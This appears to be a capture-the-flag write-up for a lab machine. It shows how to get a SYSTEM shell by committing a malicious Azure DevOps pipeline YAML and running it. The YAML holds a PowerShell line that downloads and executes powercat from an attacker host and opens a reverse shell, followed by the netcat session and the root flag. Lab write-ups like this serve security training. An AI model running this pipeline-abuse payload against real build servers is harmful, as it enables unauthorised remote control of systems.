
YAML
I googled execute system commands in azure devops and found that we can use YAML file to execute system commands by building a pipeline

To find the correct syntax of YAML file, I googled azure pipeline yaml syntax

I created a YAML file that uses powercat to give us a reverse shell
1
2
3
4
5
6
root@kali:~# cat payload.yml
name: revShell
jobs:
- job: one
steps:
- script: powershell.exe -c "IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.14.7:8000/powercat.ps1'); powercat -c 10.10.14.7 -p 4444 -e cmd"

Upload YAML file
We need to create a new branch, upload this YAML file and then issue a pull request just like we did before
but as this repo is too large, rather than cloning it to my machine I just used the browser to create a new branch and upload the file
create a new branch named yaml



before uploading the file, click on Work Items under Boards tab to view the work item IDs which will be used during the commit

Now back to the repos tab, click on Upload file
browse and select the YAML file and use one of the work item IDs to select a work item and click on Commit

Now just like before, click on Create a pull request and then Approve and Complete the merge



Build Pipeline
Now that the YAML file is uploaded, we need to create a new pipeline
Goto Builds under the Pipelines tab and then click on New pipeline
Now click on Azure Repos Git

Select the repo PartsUnlimited
Use Existing Azure Pipelines YAML file

Select the payload YAML file and click Continue

Now start a netcat listener on port 4444 and a python http server for powercat and click on Run
System Shell
We get a shell back on the netcat listener
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from worker.htb [10.10.10.203] 50063
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
W:\agents\agent11\_work\10\s>whoami
���whoami
'���whoami' is not recognized as an internal or external command,
operable program or batch file.
W:\agents\agent11\_work\10\s>whoami
whoami
nt authority\system
W:\agents\agent11\_work\10\s>C:
C:
C:\>cd users\administrator\desktop
cd users\administrator\desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 32D6-9041
Directory of C:\Users\Administrator\Desktop
2020-07-14 14:01 <DIR> .
2020-07-14 14:01 <DIR> ..
2020-08-19 02:02 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 10 428 825 600 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
e49a54611bd5affe84e381ec721daffe
